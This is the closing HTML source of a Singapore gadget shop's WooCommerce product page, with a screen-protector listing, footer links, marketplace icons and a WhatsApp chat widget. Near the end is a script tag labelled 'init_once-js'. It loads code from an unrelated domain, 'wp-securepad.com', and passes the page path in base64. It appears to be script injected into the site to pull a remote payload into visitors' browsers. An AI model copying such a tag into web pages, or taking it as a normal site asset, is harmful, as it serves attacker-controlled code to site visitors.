data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-500x500.png" /><noscript><img width="500" height="500" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2023/08/ROCKSAPCE-ONLINE.png 800w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.gadgetaffair.com.sg/product/rockspace-premium-flexible-hydrogel-screen-protector-hd-clear/">
		Rockspace Premium Flexible Hydrogel Screen Protector (HD Clear)	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;49.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;15.00.</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product/xiaomi-redmi-note-12-4g-8gb-256gb-local-set-2/?add-to-cart=17103" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17103" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17103" data-product_sku="" aria-label="Add to cart: &ldquo;Rockspace Premium Flexible Hydrogel Screen Protector (HD Clear)&rdquo;" rel="nofollow">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17103" class="screen-reader-text">
			</span>

<a href="https://www.gadgetaffair.com.sg/product/rockspace-premium-flexible-hydrogel-screen-protector-hd-clear/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
		</ul>

	</section>
	</div>


		
	
	</section>
</div>

	
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div data-wpr-lazyrender="1" class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p><a class="footer-url" style="font-family: 'Arial';" href="https://www.gadgetaffair.com.sg/gadget-affair/">About Us</a> | <a class="footer-url" style="font-family: 'Arial';" href="https://www.gadgetaffair.com.sg/locate-us/">Locate Us</a> | <a href="https://www.gadgetaffair.com.sg/payment-method/">Payment Method</a> | <a href="https://www.gadgetaffair.com.sg/privacy-policy/">Privacy Policy</a> | <a class="footer-url" style="font-family: 'Arial';" href="https://www.gadgetaffair.com.sg/our-policies">Our Policies</a> | <a class="footer-url" style="font-family: 'Arial';" href="https://www.gadgetaffair.com.sg/service-center-locations/">Service Center Locations</a></p>
<div style="display: inline;"><a href="https://shopee.sg/gadgetaffair" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-8" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="" width="50" height="50" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-800x800.png 800w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee.png 1024w" data-lazy-sizes="(max-width: 50px) 100vw, 50px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee.png" /><noscript><img decoding="async" class="alignnone wp-image-8" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee.png" alt="" width="50" height="50" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-800x800.png 800w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee.png 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a> <a href="https://www.carousell.sg/u/gadgetaffair/" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-9" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="" width="50" height="50" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-800x800.png 800w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px.png 1024w" data-lazy-sizes="(max-width: 50px) 100vw, 50px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px.png" /><noscript><img decoding="async" class="alignnone wp-image-9" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px.png" alt="" width="50" height="50" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-800x800.png 800w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px.png 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript> </a> <a href="https://www.qoo10.sg/shop/gadgetaffaironline" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-10" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="" width="50" height="50" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-66x66.jpg 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-100x100.jpg 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-150x150.jpg 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-200x200.jpg 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-300x300.jpg 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-400x400.jpg 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-500x500.jpg 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-600x600.jpg 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb.jpg 630w" data-lazy-sizes="(max-width: 50px) 100vw, 50px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb.jpg" /><noscript><img decoding="async" class="alignnone wp-image-10" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb.jpg" alt="" width="50" height="50" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-66x66.jpg 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-100x100.jpg 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-150x150.jpg 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-200x200.jpg 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-300x300.jpg 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-400x400.jpg 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-500x500.jpg 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-600x600.jpg 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb.jpg 630w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a>  <a href="https://www.lazada.sg/shop/gadget-affair/?path=promotion-39027-0.htm&amp;tab=promotion" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2049%2049'%3E%3C/svg%3E" alt="" width="49" height="49" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-800x800.png 800w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg.png 1024w" data-lazy-sizes="(max-width: 49px) 100vw, 49px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg.png" /><noscript><img decoding="async" class="alignnone wp-image-11" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg.png" alt="" width="49" height="49" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-800x800.png 800w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg.png 1024w" sizes="(max-width: 49px) 100vw, 49px" /></noscript></a>  <a href="https://www.facebook.com/Gadgetaffair/" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-12" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="" width="50" height="50" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-800x800.png 800w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook.png 1024w" data-lazy-sizes="(max-width: 50px) 100vw, 50px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook.png" /><noscript><img decoding="async" class="alignnone wp-image-12" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook.png" alt="" width="50" height="50" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-800x800.png 800w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook.png 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a></div>
</div>
		<div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright <script type="rocketlazyloadscript">document.write(new Date().getFullYear())</script> Gadget Affair Pte Ltd | All Rights Reserved | Web Design by <a href="http://www.theoldco.com/">THEOLDCOMPANY Pte Ltd</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/avada-child/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.35 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 20px; right: 150px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
			<span class="s4_img" style="margin:0 8px 0 -12px;;order:0;">
		<svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>		</span>
			<span class="ctc_cta">WhatsApp us</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;6596637348&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 20px; right: 150px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 20px; right: 150px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;custom_url_d&quot;:&quot;https:\/\/api.whatsapp.com\/send?phone=6596637348&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="2ff38b7a93"></span>
					<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://wp-securepad.com/?rf=L3Byb2R1Y3QveGlhb21pLXJlZG1pLW5vdGUtMTItNGctOGdiLTI1NmdiLWxvY2FsLXNldC0yLw==" id="init_once-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"6596637348","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 20px; right: 150px;","pos_m":"position: fixed; bottom: 20px; right: 150px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","custom_url_d":"https://api.whatsapp.com/send?phone=6596637348","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
